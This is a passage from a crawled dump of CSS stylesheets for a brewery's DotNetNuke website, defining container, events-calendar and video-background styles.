	position:fixed;
	top:30%;
	right:0;
	width:34px;
	height:150px;
	background:url(images/newslettericon_35.png) no-repeat center center;
	z-index:10000;
	cursor:pointer;
}
.newsLetter_icon a,
.newsLetter_icon a:hover {
	display:block;
	width:34px;
	height:108px;
	text-decoration:none;
}

img {
	max-width: 100%;
	height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443
body_size: 14198
content:
/* 
================================
 Container Styles for DotNetNuke
================================
.


/*-------------------------------------------------------------------------------*/
.actions{ width:10px;}
.clear									 { clear:both;}
.c_footer								 { padding-right:10px; text-align:right;}
.dnntitle 								 { padding-left:10px;}
.c_contentpane 							 { text-align:left; padding:2px 5px 0px 5px;}
.ModuleTitle_MenuContainer				 { width:100px!important;}


.Container-1 							 { margin:0px;  }
.Container-1 .dnntitle					 { white-space:nowrap;   padding:0px; margin-top:38px; text-align:center; }
.Container-1 .contentmain1				 { }
.Container-1 .contentpane				 { padding:5px 0px 0px 0px; text-align:left; vertical-align:top; clear:both; }
.Container-1 .Icon_1					 { width:82px; height:36px;  display:block ; margin:-18px auto 0px;  }
															 
.Container-2 							 { margin-bottom:5px; }
.Container-2 .dnntitle					 { white-space:nowrap; margin-bottom:10px; padding:0px; text-align:center;} 
.Container-2 .contentmain1				 { }
.Container-2 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-3 							 { margin-bottom:5px; }
.Container-3 .dnntitle					 { white-space:nowrap; text-align:left;  padding:0px 0px 5px 0px; }
.Container-3 .contentmain1				 { padding-right:5px; }
.Container-3 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-4 							 { margin-bottom:5px; }
.Container-4 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; }
.Container-4 .contentmain1				 { padding-right:5px; }
.Container-4 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-5 							 { margin-bottom:5px; }
.Container-5 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; background:url(images/c5_bg.png) }
.Container-5 .contentmain1				 { padding-right:5px; }
.Container-5 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-6 							 { margin-bottom:5px; }
.Container-6 .dnntitle					 { white-space:nowrap; text-align:center; padding:0px; }
.Container-6 .contentmain1				 { padding-right:5px; }
.Container-6 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-7 							 { margin-bottom:5px; border:3px solid #f2f2f2; background:#fafafa; padding:10px 22px 15px ; position:relative; overflow:hidden }
.Container-7 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; position:relative; z-index:1 }
.Container-7 .contentmain1				 { padding-right:5px;  position:relative; z-index:1 ; }
.Container-7 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }
.Container-7 .ico_7						 { position:absolute; bottom:20px ; right:20px; z-index:0; }
.Container-7 .c_footer					 { position:relative ; z-index:10;}	

.Container-8 							 { margin-bottom:5px; }
.Container-8 .dnntitle					 { white-space:nowrap; padding:0px; border-bottom:1px solid #e5e4e1; }
.Container-8 .contentmain1				 {  }
.Container-8 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-9 							 { margin-bottom:5px; }
.Container-9 .dnntitle					 { white-space:nowrap; padding:0px; border-bottom:1px solid #e5e4e1; margin-bottom:20px }
.Container-9 .contentmain1				 { }
.Container-9 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-10 							 { margin-bottom:5px; border:1px solid #e5e4e1; padding:1px; }
.Container-10 .dnntitle					 { white-space:nowrap; padding:3px 0px; }
.Container-10 .contentmain1				 { padding:10px 15px; }
.Container-10 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-11 							 { margin-bottom:5px; }
.Container-11 .dnntitle					 { white-space:nowrap; text-align:center; padding:0px; margin:50px 0 15px; border-top:1px solid #ebebeb; }
.Container-11 .contentmain1				 { padding-right:5px; }
.Container-11 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-12 							 { margin-bottom:5px; }
.Container-12 .dnntitle					 { white-space:nowrap; text-align:center; padding:0px; margin:50px 0 15px; }
.Container-12 .contentmain1				 { padding-right:5px; }
.Container-12 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }
.Container-12 .line  					 { border-top:1px solid #ebebeb; width:40%; margin:25px auto 10px; }		

.Container-13 							 { position:relative;}
.Container-13 .MaskLayer 				 { background:url(images/MaskLayer.png); position:relative; z-index:1;top:0; left:0;}

.Container-15 							 { margin-bottom:5px; }
.Container-15 .dnntitle					 { white-space:nowrap; margin-bottom:10px; padding:0px; text-align:center;} 
.Container-15 .contentmain1				 { }
.Container-15 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-16 							 { margin-bottom:5px; }
.Container-16 .dnntitle					 { white-space:nowrap; text-align:left; padding:0 0 5px; }
.Container-16 .contentmain1				 { padding-right:5px; }
.Container-16 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-17 							 { margin-bottom:5px; }
.Container-17 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px 0px 10px 0px; }
.Container-17 .contentmain1				 { padding-right:5px; }
.Container-17 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-Footer 							 { margin-bottom:5px; }
.Container-Footer .dnntitle					 { white-space:nowrap; text-align:left; padding:0px 0px 10px 0px; }
.Container-Footer .contentmain1				 { padding-right:5px; color: #ffffff; }
.Container-Footer .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }


.Container-18 							 { margin-bottom:5px; }
.Container-18 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px 0px 10px 0px; }
.Container-18 .contentmain1				 { padding-right:5px; }
.Container-18 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-19 							 { margin-bottom:5px;}
.Container-19 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px 20px; position:relative; display:inline-block; }
.Container-19 .dnntitle:before			 { content:""; background:url(images/c5_bg.png); width:120px; height:20px; position:absolute; top:50%; right:100%; margin-top:-9px; }
.Container-19 .dnntitle:after			 { content:""; background:url(images/c5_bg.png); width:120px; height:20px; position:absolute; top:50%;  left:100%; margin-top:-9px; }
.Container-19 .contentmain1				 { padding-right:5px; }
.Container-19 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }
.Container-19 .titleBox					 { width:100%; overflow:hidden; text-align:center;}


.Container-20 							 { margin-bottom:5px; }
.Container-20 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; border-bottom:1px solid #dddddd; padding-bottom:15px; margin-bottom:10px; }
.Container-20 .contentmain1				 { padding-right:5px; }
.Container-20 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }


.Container-21 							 { margin-bottom:5px; }
.Container-21 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; padding-bottom:15px; margin-bottom:10px; }
.Container-21 .dnntitle .line            { width:40px; height:3px; background-color:#aaaaaa; display:block; margin:15px 0; }
.Container-21 .contentmain1				 { }
.Container-21 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-22 							 { margin-bottom:5px; }
.Container-22 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; text-align:center; }
.Container-22 .dnntitle .dash_line_center{ width:40px; border-bottom:1px dashed #ed474a; display:block; margin:25px auto 20px; }
.Container-22 .contentmain1				 { }
.Container-22 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }

.Container-23 							 { margin-bottom:5px; }
.Container-23 .dnntitle					 { white-space:nowrap; text-align:left; padding:0px; text-align:left; }
.Container-23 .dnntitle .dash_line       { width:40px; border-bottom:1px dashed #ed474a; display:block; margin:25px 0 20px; }
.Container-23 .contentmain1				 { }
.Container-23 .contentpane				 { padding:5px 0px 3px 0px; text-align:left; vertical-align:top; clear:both; }


.Container-13 .Container-13-img {
	width:100%;
	height:100%;
	position:absolute;
	top:0px;
	left:0px;
	margin:0;
	padding:0;
}
.Container-13 .Container-13-img li {
	list-style:none;
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background-repeat:no-repeat;
	background-attachment:fixed;
	background-position:center top;
    background-size:cover;
	background-position:0;
	z-index:0;
 }

 @media only screen and (max-width: 1024px) {
.Container-13 .Container-13-img li {
	background-attachment:scroll; 
	background-position:center bttom;
}	



 
}




.Container-13 							 { background-attachment:fixed ; background-size:cover;}
.Container-13 .MaskLayer 				 { background:url(images/MaskLayer.png)}




														 
.Container-H1 							 { margin-bottom:30px; }
.Container-H1 .dnntitle					 { padding:0px;}
.Container-H1 .contentmain			 	 { }
.Container-H1 .contentpane			 	 { padding:5px 0px 1px 0px; text-align:left; vertical-align:top; clear:both;       }

.Container-H2 							 { margin-bottom:30px; }
.Container-H2 .dnntitle					 { padding:0px;}
.Container-H2 .contentmain			     {}
.Container-H2 .contentpane			 	 { padding:5px 0px 1px 0px; text-align:left; vertical-align:top; clear:both;     }

.Container-H3 							 { margin-bottom:30px; }
.Container-H3 .dnntitle					 { padding:0px;}
.Container-H3 .contentmain				 { }
.Container-H3 .contentpane				 { padding:5px 0px 1px 0px; text-align:left; vertical-align:top; clear:both;     }



.title1{font-size:36px; line-height:1.2; color:#FFF; white-space:normal; vertical-align:middle; font-weight:normal; padding:20px 0px 0px; margin:0px; }
.title2{font-size:36px; line-height:1.2;  white-space:normal; vertical-align:middle; font-weight:normal; padding:20px 0px 0px; margin:0px; }
.title3{font-size:20px;line-height:1.2;color:#e5e5e5; white-space:normal; vertical-align:middle;  }
.title3 span { font-size:18px; margin-right:5px;}
.title4{font-size:20px;line-height:1.2;color:#2e2e2e; white-space:normal; vertical-align:middle;  }
.title5{font-size:20px; line-height:1; color:#2e2e2e; white-space:normal; background-color:#FFF; padding:4px 15px 5px 0; display:inline-block }
*+html .title5 {display:inline;}
.title6{font-size:22px; line-height:1; color:#2e2e2e; white-space:normal; padding-right:15px; vertical-align:middle}
.title7{font-size:20px;line-height:1.2;color:#2e2e2e; white-space:normal; vertical-align:middle;  }
.title8{font-size:22px;line-height:1.2;color:#4c4c4c; white-space:normal; vertical-align:middle;  margin-bottom:-2px; display:inline-block; padding:5px 0;  }
*+html .title8 {display:inline;}
.title9{font-size:22px;color:#4c4c4c; white-space:normal; vertical-align:middle; line-height:1;  display:inline-block; padding:0px 15px; background-color:#FFF; margin-bottom:-20px;  }
*+html .title9 {display:inline;}
.title10{font-size:22px; line-height:1.2;color:#FFF; white-space:normal; vertical-align:middle; padding:0px 10px;  }
.title11{font-size:30px; line-height:1; color:#363839; white-space:normal; background-color:#FFF;  padding:0 15px; margin-top:-25px;display:inline-block; vertical-align:middle;}
.title12{font-size:30px; line-height:1; color:#363839; white-space:normal; background-color:#FFF;  padding:0 15px; margin-top:-25px;display:inline-block; vertical-align:middle;}
.title15{font-size:36px; line-height:1.2; color:#3d3f40;  white-space:normal; vertical-align:middle; font-weight:normal; padding:20px 0px 0px; margin:0px; }
.title16{font-size:28px; line-height:1.2; color:#37393a; white-space:normal; vertical-align:middle;  }
.title17{font-size:24px;line-height:1.2;color:#FFF; white-space:normal; vertical-align:middle;  }
.title18{font-size:18px;line-height:1.2;color:#dddddd; white-space:normal; vertical-align:middle;  }
.title19{font-size:26px; line-height:1; color:#2e2e2e; white-space:normal; display:inline-block ; letter-spacing:2px; }
.title20{font-size:24px;line-height:1.2;color:#2e2e2e; white-space:normal; vertical-align:middle;  }
.title21{font-size:20px;line-height:1.2;color:#ed474a; font-weight:bold; white-space:normal; vertical-align:middle; text-transform:uppercase;  }
.title22{font-size:20px;line-height:1.2;color:#333333; font-weight:bold; white-space:normal; vertical-align:middle; text-transform:uppercase;  }


.Container-13 ,
.Container-13 .Normal,
.Container-13 a,
.Container-13 a:link,
.Container-13 a:active,
.Container-13 a:visited,
.Container-13 a:hover,
.Container-14 ,
.Container-14 .Normal,
.Container-14 a,
.Container-14 a:link,
.Container-14 a:active,
.Container-14 a:visited,
.Container-14 a:hover,
.Container-Footer,
.Container-Footer contentpane,
.Container-Footer .Normal,
.Container-Footer a,
.Container-Footer a:link,
.Container-Footer a:active,
.Container-Fotter a:visited,
.Container-Footer a:hover {
	color:#FFF;

}
 

#divEventDetailsTemplate3,
#divEventDetailsTemplate3 contentpane,
#divEventDetailsTemplate3 .Normal,
#divEventDetailsTemplate3 a,
#divEventDetailsTemplate3 a:link,
#divEventDetailsTemplate3 a:active,
#divEventDetailsTemplate3 a:visited,
#divEventDetailsTemplate3 a:hover {
	color: #000000;

}

.DetailCommands .dnnSecondaryAction,
.DetailCommands a.dnnSecondaryAction,
.DetailCommands a:link.dnnSecondaryAction,
.DetailCommands a:active.dnnSecondaryAction,
.DetailCommands a:visited.dnnSecondaryAction,
.DetailCommands a:hover.dnnSecondaryAction  {
	color: #000000;
}


--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css
body_size: 14991
content:
.ThemeEvents-Bombshell .EvtHdrLftCol
{
    width: 33%;
    float: left;
    min-height: 1px;
}
.ThemeEvents-Bombshell .EvtHdrMdlCol
{
    width: 34%;
    float: left;
    min-height: 1px;
    text-align: center;
}
.ThemeEvents-Bombshell .EvtHdrRgtCol
{
    width: 33%;
    float: left;
}
.ThemeEvents-Bombshell .Eventtooltipheader, .ThemeEvents-Bombshell .Eventtooltipbody
{
    width: 300px;
    z-index: 99;
    font-size: 10px;
    font-family: Arial;
    padding: 5px;
}
.ThemeEvents-Bombshell .Eventtooltipheader
{
    border: #808080 1px solid;
    background-color: grey;
    color: #FFF;
    font-weight: 700;
    font-size: 11px;
}
.ThemeEvents-Bombshell .Eventtooltipbody
{
    border-left: grey 1px solid;
    border-right: grey 1px solid;
    border-bottom: grey 1px solid;
    background-color: #fff;
}
.ThemeEvents-Bombshell .Eventtooltipbody hr
{
    width: 100%;
    color: #000;
    background-color: #e0e0e0;
    height: 1px;
    border: 0;
}
.ThemeEvents-Bombshell .Event
{
    table-layout: fixed;
    width: 100%;
    font-size: 9px;
    color: #000;
    font-family: Verdana;
    text-align: center;
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    white-space: normal;
}
.ThemeEvents-Bombshell .EventTitle, .ThemeEvents-Bombshell .EventTitle td
{
    font-weight: 700;
    font-size: 14px;
    width: 100%;
    color: #333;
    height: 20px;
    text-align: center;
    background-color: #e0e0e0;
    font-family: Verdana;
    border-bottom: 0 grey solid;
}
.ThemeEvents-Bombshell .EventDayHeader
{
    font-weight: 700;
    font-size: 12px;
    height: 16px;
    background-color: silver;
    vertical-align: middle;
    font-family: Verdana;
    border: #707070 1px solid;
}
.ThemeEvents-Bombshell .EventDay, .ThemeEvents-Bombshell .EventDayEvents, .ThemeEvents-Bombshell .EventWeekendDayEvents
{
    font-size: 10px;
    text-align: left;
    height: 100px;
    vertical-align: top;
    color: #000;
    font-family: Verdana;
    background-color: #FEFAC8;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .EventDayEvents a, .ThemeEvents-Bombshell .EventDayEvents a:visited, .ThemeEvents-Bombshell .EventDayEvents a:hover, .ThemeEvents-Bombshell .EventWeekendDayEvents a, .ThemeEvents-Bombshell .EventWeekendDayEvents a:visited, .ThemeEvents-Bombshell .EventWeekendDayEvents a:hover
{
    font-size: 10px;
    color: blue;
    font-family: Verdana;
}
.ThemeEvents-Bombshell .EventDayScroll
{
    width: 100%;
    min-height: 88%;
/*    overflow: auto;  */
    position: static;
    font-weight: bolder;
    background-color: #fff;
    line-height: 14px;

}
.ThemeEvents-Bombshell .EventOtherMonthDay
{
    color: gray;
    background-color: #DCDCDC;
}
.ThemeEvents-Bombshell .EventTodayDay
{
    font-weight: 700;
    color: #00f;
    background-color: #A9A9A9;
    border: #000 2px solid;
}
.ThemeEvents-Bombshell .EventSelectedDay
{
    border: red 2px solid;
    font-size: 10px;
}
.ThemeEvents-Bombshell .EventSelectedDay, .ThemeEvents-Bombshell .EventSelectedDay a, .ThemeEvents-Bombshell .EventSelectedDay a:visited, .ThemeEvents-Bombshell .EventSelectedDay a:hover
{
    text-align: left;
}
.ThemeEvents-Bombshell .EventSelector
{
    background-color: silver;
}
.ThemeEvents-Bombshell .EventSelector a, .ThemeEvents-Bombshell .EventSelector a:visited, .ThemeEvents-Bombshell .EventSelector a:hover
{
    color: #606060;
    text-decoration: none;
}
.ThemeEvents-Bombshell .WeekTable table
{
    table-layout: auto;
    width: 100%;
    font-size: 10px;
    color: #000;
    font-family: Verdana;
    text-align: center;
    border: grey 1px solid;
}
.ThemeEvents-Bombshell .WeekTable table td, .ThemeEvents-Bombshell .WeekTable table th
{
    border: 0;
    padding: 3px;
}
.ThemeEvents-Bombshell .WeekItem
{
    text-align: center;
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #FFF;
    font-weight: 400;
    background-color: #FEFAC8;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekDay
{
    font-weight: 700;
    font-size: 9px;
    color: grey;
    font-family: verdana,helvetica,arial;
    background-color: #FEFAC8;
    text-align: center;
    vertical-align: middle;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekBackground
{
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #fff;
    border: 1px grey dotted;
}
.ThemeEvents-Bombshell .WeekTitle
{
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    color: #000;
    height: 15%;
    text-align: center;
    background-color: silver;
    width: 11%;
    border: 1px grey solid;
}
.ThemeEvents-Bombshell .WeekOfTitle
{
    font-weight: 700;
    font-size: 10px;
    width: 100%;
    color: #333;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .WeekNextPrev
{
    font-weight: 700;
    font-family: verdana,helvetica,arial;
    font-size: 10px;
    width: 100%;
    color: #606060;
    text-align: center;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .WeekRangeheader
{
    text-align: center;
    vertical-align: middle;
    font-family: verdana,helvetica,arial;
    font-size: 9px;
    background-color: #DCDCDC;
    border: none;
}
.ThemeEvents-Bombshell .ListTable
{
    width: 100%;
}
.ThemeEvents-Bombshell .ListDate, .ThemeEvents-Bombshell .ListRecurText, .ThemeEvents-Bombshell .ListRecurUntil
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
    width: 100px;
}
.ThemeEvents-Bombshell .ListLink
{
    font-weight: 700;
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .ListHeader, .ThemeEvents-Bombshell .DetailEnrollGridHeader, .ThemeEvents-Bombshell .EditEnrollGridHeader, .ThemeEvents-Bombshell .EnrollGridHeader
{
    font-size: 12px;
    font-weight: 700;
    color: #000;
    background-color: #FEFAC8;
    font-family: verdana,helvetica,arial;
    height: 32px;
    text-align: left;
    vertical-align: middle;
}
.ThemeEvents-Bombshell .DetailEnrollGridHeader, .ThemeEvents-Bombshell .EditEnrollGridHeader, .ThemeEvents-Bombshell .EnrollGridHeader
{
    text-align: center;
}
.ThemeEvents-Bombshell .DetailEnrollUser, .ThemeEvents-Bombshell .DetailEnrollDisplay, .ThemeEvents-Bombshell .DetailEnrollDisplay a:link, .ThemeEvents-Bombshell .DetailEnrollEmail, .ThemeEvents-Bombshell .DetailEnrollEmail a:link, .ThemeEvents-Bombshell .DetailEnrollPhone, .ThemeEvents-Bombshell .DetailEnrollApproved, .ThemeEvents-Bombshell .DetailEnrollNo, .ThemeEvents-Bombshell .EditEnrollSelect, .ThemeEvents-Bombshell .EditEnrollUser, .ThemeEvents-Bombshell .EditEnrollDisplay, .ThemeEvents-Bombshell .EditEnrollDisplay a:link, .ThemeEvents-Bombshell .EditEnrollEmail, .ThemeEvents-Bombshell .EditEnrollEmail a:link, .ThemeEvents-Bombshell .EditEnrollPhone, .ThemeEvents-Bombshell .EditEnrollApproved, .ThemeEvents-Bombshell .EditEnrollNo, .ThemeEvents-Bombshell .EditEnrollDate, .ThemeEvents-Bombshell .EditEnrollDate .ThemeEvents-Bombshell .EnrollSelect, .ThemeEvents-Bombshell .EnrollApproved, .ThemeEvents-Bombshell .EnrollNo, .ThemeEvents-Bombshell .EnrollFee, .ThemeEvents-Bombshell .EnrollDate
{
    font-size: 12px;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: top;
    font-weight: 400;
}
.ThemeEvents-Bombshell .ListDuration
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: center;
    vertical-align: top;
    width: 60px;
}
.ThemeEvents-Bombshell .ListDataGrid, .ThemeEvents-Bombshell .DetailEnrollGrid, .ThemeEvents-Bombshell .EditEnrollGrid, .ThemeEvents-Bombshell .EnrollGrid
{
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    background-color: #e8eef7;
}
.ThemeEvents-Bombshell .ListDataGrid td, .ThemeEvents-Bombshell .DetailEnrollGrid td, .ThemeEvents-Bombshell .EditEnrollGrid td, .ThemeEvents-Bombshell .EnrollGrid td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .ListEdit
{
    text-align: center;
    vertical-align: top;
    width: 1px;
}
.ThemeEvents-Bombshell .EventNextPrev, .ThemeEvents-Bombshell .EventNextPrev a:link, .ThemeEvents-Bombshell .EventNextPrev a, .ThemeEvents-Bombshell .EventNextPrev a:visited, .ThemeEvents-Bombshell .EventNextPrev a:hover
{
    font-size: 12px;
    color: #666;
    padding: 0 .5em;
}
.ThemeEvents-Bombshell .EventWeekendDay, .ThemeEvents-Bombshell .ListAlternate, .ThemeEvents-Bombshell .DetailEnrollGridAlternate, .ThemeEvents-Bombshell .EditEnrollGridAlternate, .ThemeEvents-Bombshell .EnrollGridAlternate
{
    background-color: #F5F5F5;
}
.ThemeEvents-Bombshell .ListTitle, .ThemeEvents-Bombshell .ListDescription, .ThemeEvents-Bombshell .ListCustomField1, .ThemeEvents-Bombshell .ListCustomField2, .ThemeEvents-Bombshell .EnrollTitle
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .ListCategory, .ThemeEvents-Bombshell .ListLocation, .ThemeEvents-Bombshell .ListLocation a
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
    width: 60px;
}
.ThemeEvents-Bombshell .RptTable
{
    /*
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    background-color: #e8eef7;
    border-collapse: collapse;
    width: 100%;
    */
}
.ThemeEvents-Bombshell .RptRepeater
{
    width: 100%;
}
.ThemeEvents-Bombshell .RptRepeater td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .RptHeader
{
    font-size: 12px;
    font-weight: 700;
    background-color: #FEFAC8;
    font-family: verdana,helvetica,arial;
    height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}
.ThemeEvents-Bombshell .RptNormal
{
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .RptAlternate
{
    background-color: #F5F5F5;
    font-size: 10px;
    font-family: verdana,helvetica,arial;
    text-align: left;
    vertical-align: top;
}
.ThemeEvents-Bombshell .RptPagerCurrentPage
{
    color: Red;
}
.ThemeEvents-Bombshell .RptPagerHeader td
{
    border-color: grey;
    border-style: dotted;
    border-width: 1px;
}
.ThemeEvents-Bombshell .DetailReminderDiv, .ThemeEvents-Bombshell .DetailiCalDiv, .ThemeEvents-Bombshell .DetailEnrollDiv, .ThemeEvents-Bombshell .DetailEnrollTableDiv, .ThemeEvents-Bombshell .DetailCommands, .ThemeEvents-Bombshell .DetailEventDetailsDiv1, .ThemeEvents-Bombshell .DetailEventDetailsDiv2, .ThemeEvents-Bombshell .DetailEventDetailsDiv3, .ThemeEvents-Bombshell .DetailEventDetailsDiv4
{
    width: 90%;
    padding-left: 5px;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailReminderRight, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailiCalRight, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailEnrollRight, .ThemeEvents-Bombshell .DetailContentLeft, .ThemeEvents-Bombshell .DetailContentRight
{
    text-align: left;
    float: left;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailReminderRight, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailiCalRight, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailEnrollRight, .ThemeEvents-Bombshell .DetailEnrollTableLeft, .ThemeEvents-Bombshell .DetailEnrollTableRight, .ThemeEvents-Bombshell .DetailContentLeft, .ThemeEvents-Bombshell .DetailContentRight
{
    padding: 5px 0;
}
.ThemeEvents-Bombshell .DetailReminderLeft, .ThemeEvents-Bombshell .DetailiCalLeft, .ThemeEvents-Bombshell .DetailEnrollLeft, .ThemeEvents-Bombshell .DetailContentLeft
{
    width: 35%;
}
.ThemeEvents-Bombshell .DetailClear
{
    clear: both;
}
.ThemeEvents-Bombshell .IconBar
{
    white-space: nowrap;
}
.ThemeEvents-Bombshell .IconBar img, .ThemeEvents-DC .IconBar input
{
    vertical-align: baseline;
}
.ThemeEvents-Bombshell .TopIconBar
{
    width: 33%;
    vertical-align: top;
}
.ThemeEvents-Bombshell .TopIconBar DIV
{
    float: right;
}
.ThemeEvents-Bombshell .BottomIconBar
{
    padding-top: 3px;
}
.ThemeEvents-Bombshell .IconBarPadding
{
    padding-right: 2px;
}
.ThemeEvents-Bombshell .TimePicker
{
    display: inline-block;
}
.ThemeEvents-Bombshell .RadPicker_Default .riTextBox
{
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.ThemeEvents-Bombshell .SelCategoryTR
{
    height: 35px;
}
.ThemeEvents-Bombshell .SelCategoryTR div
{
    vertical-align: middle;
}
.ThemeEvents-Bombshell .SelCategory span
{
    font-weight: 700;
}
.ThemeEvents-Bombshell .DatePicker
{
    width: 150px !important;
}
html body .ThemeEvents-Bombshell .RadInput_Default .riTextBox.DateFormat, .ThemeEvents-Bombshell .RadComboBox_Default .rcbInput.CategoryFormat
{
    font-size: 11px;
    font-family: verdana,helvetica,arial;
}
.ThemeEvents-Bombshell .RadComboBox_Default.SelectCategory
{
    width: 150px !important;
}
.ThemeEvents-Bombshell ul.dnnActions li.cmdRight
{
    float: right;
}
.ThemeEvents-Bombshell .EventSettings .dnnFormItem INPUT[type='text']
{
    min-width: 1px;
}
.ThemeEvents-Bombshell .dnnFormItem .autoWidth LABEL
{
    width: auto;
}
.ThemeEvents-Bombshell .dnnFormItem .inputCenter INPUT
{
    float: none;
}
.ThemeEvents-Bombshell .EditEvents .dnnFormItem .evtRecWeekDays label, .ThemeEvents-Bombshell .EditEvents .dnnFormItem .evtRecWeekDays input
{
    float: none;
    width: auto;
    display: inline;
}
.ThemeEvents-Bombshell .EditEvents .evtShortInputFloat
{
    float: none;
    min-width: 1%;
    width: 31px;
}
.ThemeEvents-Bombshell .EditEvents .evtShortInput
{
    min-width: 1%;
    width: 31px;
}
.ThemeEvents-Bombshell .EditEvents .evtGridInput
{
    float: none;
}
.ThemeEvents-Bombshell .EditEvents .SubHead
{
    font-size: inherit;
}
.ThemeEvents-Bombshell .EditEvents .evtRadioTop .dnnRadiobutton
{
    vertical-align: top;
}
.ThemeEvents-Bombshell .EditEvents .dnnForm.dnnTextEditor
{
    float: left;
    width: auto;
}

/*
.ThemeEvents-Bombshell .mvEventTheme a:link, .ThemeEvents-Bombshell .mvEventTheme a:visited, .ThemeEvents-Bombshell .mvEventTheme a:active,
.ThemeEvents-Bombshell .mvEventTheme span,
.ThemeEvents-Bombshell span */
.ThemeEvents-Bombshell .EventDayScroll span
{
    font-size: 11px;
}

--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/css/shortcodes.css
body_size: 137911
content:
/*video-bg*/
.video-bg {
  position:relative;
  z-index:1;
  overflow:hidden;
  background-color:#f5f5f5;
}
.video-bg .videobox {
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  z-index: -1;
}
.video-bg .videobox .video{
  padding-bottom: 56.25%;
  height: 0;
  position:relative;
}
.video-bg .videobox iframe,
.video-bg .videobox object,
.video-bg .videobox embed,
.video-bg .videobox video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.video-bg .player_line{
  width:126px;
  margin:25px auto;
  border-top-width:2px;
}
.video-bg .play {
  cursor: pointer;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color:rgba(0,0,0,0.65);
}
.video-bg .player {
  width: 100%;
  background: url(../images/loader.gif) no-repeat center center #000;
}
.player_boxes {
  padding: 90px 15px;
